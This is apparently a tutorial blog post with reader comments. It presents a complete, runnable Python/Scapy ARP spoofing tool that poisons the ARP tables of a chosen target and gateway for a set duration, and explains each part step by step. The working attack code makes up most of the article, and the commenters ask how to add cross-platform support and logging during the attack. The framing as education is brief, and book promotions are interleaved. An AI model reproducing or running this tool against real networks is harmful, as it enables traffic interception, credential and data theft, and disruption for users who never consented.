Introduction
In today’s digital world, network security is more critical than ever. With the widespread use of the internet and local networks, cyber attacks have also increased, posing serious threats to individuals and organizations. In this context, ARP (Address Resolution Protocol) spoofing attacks emerge as a significant type of attack that threatens network security. One common method for such an attack is an ARP spoofing attack with Python. ARP is a protocol that converts IP addresses to physical (MAC) addresses, playing a crucial role in enabling communication between devices on local networks. However, since the ARP protocol does not contain security measures by design, it can be easily exploited by malicious users. This article will discuss what ARP spoofing attacks are, how they are carried out, and the details of a related application project.
Learning Objectives
By the end of this article, readers are expected to have knowledge about the following topics:
- Definition of ARP Spoofing Attack: Understanding what an ARP spoofing attack is and how it works.
- Effects on the Network: Grasping the impacts and consequences of ARP spoofing attacks on networks.
- Application Project: Developing a simple Python application that performs an ARP spoofing attack.
- Network Security Measures: Learning basic precautions regarding network security and methods to protect against such attacks.
What is an ARP Spoofing Attack?
ARP is a protocol that converts IP addresses into MAC addresses on local networks. Communication between devices is facilitated through this conversion. However, due to its design, the ARP protocol lacks security measures, making it an easy target for malicious users. An ARP spoofing attack occurs when an attacker manipulates the ARP tables of devices on a network by presenting their own MAC address as that of a target device. In this case, target devices start sending data to the attacker’s device instead of the actual gateway. As a result, the attacker can eavesdrop on or manipulate network traffic, leading to data theft or service disruptions.
Example Scenario
Consider an office environment where employees are connected to a local network and exchanging data over it. An attacker can use ARP spoofing techniques to redirect the traffic of a computer (the target) on the office network to their own computer. All data from the target computer would now be under the control of the attacker. Such a scenario could lead to personal information being stolen or confidential documents being compromised.
Purpose of Our Project
This project aims to develop a simple Python application that performs an ARP spoofing attack. This application will send ARP packets targeting a specific IP address and gateway, redirecting traffic from the target device. The project also aims to help users understand how ARP spoofing attacks work.
The main objectives of our project are:
- Education: To ensure users understand the ARP protocol and its vulnerabilities.
- Experience: To provide practical experience on how such attacks can be executed in real-world scenarios.
- Awareness: To raise awareness about network security and teach ways to protect against such threats.
Let’s Start Writing Our Code
Mastering Advanced Python from Scratch to Advanced
Unlock the full potential of Python with this comprehensive guide, spanning 227 pages and 50 chapters. From advanced techniques like metaprogramming.
-5% 25 on buymeacoffeeBelow is the Python code that performs an ARP spoofing attack. We will examine each component step by step.
1. Importing Libraries
import argparse
from scapy.all import ARP, Ether, send, srp, conf
from colorama import Fore, Style
import time- argparse: Used for processing command-line arguments; necessary for obtaining information such as target IP, gateway IP, interface, and duration from the user.
- scapy: A powerful Python library used for creating and sending network packets; includes components like
ARP,Ether,send,srp, andconf. - ARP: Used to create ARP packets.
- Ether: Used for creating Ethernet frames.
- send: Used for sending packets.
- srp: Used for sending a packet and receiving a response.
- conf: Contains Scapy configuration settings.
- colorama: Used for coloring console output to provide more readable feedback to users.
- time: Used for time-related operations; particularly for setting wait times.
2. The ARPSpoofer Class
class ARPSpoofer:
def __init__(self, target_ip, gateway_ip, interface, duration):
self.target_ip = target_ip
self.gateway_ip = gateway_ip
self.interface = interface
self.duration = duration
conf.iface = self.interface # Set the interface for Scapy- ARPSpoofer Class: Contains core functions that perform the ARP spoofing attack.
- init Method: The initializer that takes parameters like target IP address (
target_ip), gateway IP address (gateway_ip), network interface (interface), and duration of the attack (duration). It also sets which interface Scapy will use.
3. Getting MAC Address
def get_mac(self, ip):
arp_request = ARP(pdst=ip)
broadcast = Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast / arp_request
ans, _ = srp(arp_request_broadcast, timeout=2, verbose=False)
for _, rcv in ans:
return rcv.hwsrc
return None- get_mac Method: Used to find the MAC address corresponding to a given IP address.
- Creating an ARP Request: An ARP request is created for the specified IP address.
- Creating an Ethernet Frame: An Ethernet frame is created for broadcasting to all devices.
- Sending Packet and Receiving Response: The
srpfunction sends the created packet and receives a response. - Returning MAC Address: The MAC address of the responding device is returned.
4. Starting the ARP Spoofing Attack
def spoof(self):
target_mac = self.get_mac(self.target_ip)
gateway_mac = self.get_mac(self.gateway_ip)
if not target_mac or not gateway_mac:
print(Fore.RED + "Could not find MAC addresses. Exiting..." + Style.RESET_ALL)
return
print(Fore.WHITE + "\n\tARP poisoning attack has started" + Style.RESET_ALL)
print(Fore.YELLOW + f"Target IP : {self.target_ip:13} | Target MAC : {target_mac}" + Style.RESET_ALL)
print(Fore.YELLOW + f"Gateway IP: {self.gateway_ip:13} | Gateway MAC: {gateway_mac}" + Style.RESET_ALL)
try:
index = 0
end_time = time.time() + self.duration
while time.time() < end_time:
index += 2
send(ARP(op=2, psrc=self.gateway_ip, pdst=self.target_ip, hwdst=target_mac), verbose=False)
send(ARP(op=2, psrc=self.target_ip, pdst=self.gateway_ip, hwdst=gateway_mac), verbose=False)
print(Fore.GREEN + f"\rAttack in progress... Count: {index}" + Style.RESET_ALL, end="")
time.sleep(2)
print(Fore.WHITE + "\nAttack completed." + Style.RESET_ALL)
except KeyboardInterrupt:
print(Fore.RED + "\nStopping ARP spoofing..." + Style.RESET_ALL)
self.restore(target_mac, gateway_mac)- spoof Method: Used to initiate the ARP spoofing attack.
- Getting MAC Addresses: The MAC addresses of both target and gateway are obtained; if they cannot be found, an error message is displayed and execution stops.
- Starting Message: Informs users that the attack has begun.
- Attack Loop:
- Continuously sends fake ARP packets for a specified duration.
- Uses
sendfunction to send fake ARP packets to both target and gateway. - Increments a counter to show progress in real-time.
5. Restoring Original ARP Tables
def restore(self, target_mac, gateway_mac):
send(ARP(op=2, pdst=self.target_ip, psrc=self.gateway_ip,
hwdst="ff:ff:ff:ff:ff:ff", hwsrc=gateway_mac), count=5,
verbose=False)
send(ARP(op=2, pdst=self.gateway_ip,
psrc=self.target_ip,
hwdst="ff:ff:ff:ff:ff:ff", hwsrc=target_mac), count=5,
verbose=False)
print(Fore.YELLOW + "ARP tables restored." + Style.RESET_ALL)- restore Method: Used to restore original ARP tables when stopping the attack.
- Sends fake ARP packets to restore original MAC addresses for both target and gateway.
Mastering Scapy: A Comprehensive Guide to Network Analysis
Mastering Network Analysis with Scapy” is not just about learning a tool; it’s about unlocking a deeper understanding of the digital world that surrounds us
-5% $20 on buymeacoffee6. Main Function
def main():
parser = argparse.ArgumentParser(description="ARP Spoofing Tool")
parser.add_argument('-t', '--target', required=True, help="Target IP address")
parser.add_argument('-g', '--gateway', required=True, help="Gateway IP address")
parser.add_argument('-i', '--interface', required=True, help="Network interface to use")
parser.add_argument('-d', '--duration', type=int, default=6300,help="Duration of the attack in seconds (default=6300)")
args = parser.parse_args()
spoofer = ARPSpoofer(args.target,args.gateway, args.interface, args.duration)
spoofer.spoof()- main Function:
- Defines command-line arguments and collects necessary information from users (target IP address, gateway IP address, interface, duration).
- Creates an instance of
ARPSpooferwith user-provided values and callsspoofmethod to start the attack.
7. Running the Program
if __name__ == "__main__":
main()- This section serves as the main entry point of the program; if the script is run directly, it calls
main()function.

Conclusion
In this article, we learned what an ARP spoofing attack is and how it can be executed. With the Python application we developed, it became possible to understand the fundamental principles behind such attacks. However, it should be noted that such tools should only be used for ethical purposes and in authorized environments. Being knowledgeable about network security and taking necessary precautions are always important—especially for cybersecurity professionals working in corporate environments who need to be prepared against such threats. Additionally, there are various measures users can take to protect their own networks against these types of attacks.




What changes would you make to ensure that the program can run on different operating systems without?
you can import os and use name
any example
To ensure cross-platform compatibility, you can use the os module to handle system-specific configurations. For example, you can dynamically set the network interface based on the operating system or use environment variables to determine paths.
For Example:
Your article provides a clear and comprehensive overview of ARP spoofing attacks. The explanations are easy to follow, making it accessible for both beginners and experienced readers in the field of cybersecurity.
How can you modify the code to log all intercepted packets during an ARP spoofing attack?
You can use python’s log module
Could you please explain with code?
sure.
import logging
# Set up logging
logging.basicConfig(filename='packet_log.txt', level=logging.INFO)
# Inside the spoof method, log each packet
logging.info(f'Sent ARP packet from {self.gateway_ip} to {self.target_ip}')
thank you
How does the provided Python code execute an ARP spoofing attack?
The Python code uses the Scapy library to create and send ARP packets that falsely associate the attacker’s MAC address with the IP address of the target device or gateway. It continuously sends these packets until the specified duration expires.
The ARP protocol lacks authentication mechanisms, making it susceptible to various attacks, including ARP spoofing, man-in-the-middle attacks, and denial-of-service attacks.